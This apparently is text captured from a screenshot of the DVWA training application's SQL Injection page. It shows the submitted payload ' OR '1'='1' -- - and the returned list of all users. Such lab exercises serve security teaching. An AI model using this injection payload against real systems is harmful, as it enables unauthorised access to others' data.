 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
User ID: ' OR '1'='1' -- - Submit
ID: ' OR '1'='1' -- -
First name: admin
Surname: admin
ID: ' OR '1'='1' -- -
First name: Gordon
Surname: Brown
ID: ' OR '1'='1' -- -
First name: Hack
Surname: Me
ID: ' OR '1'='1' -- -
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1' -- -
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/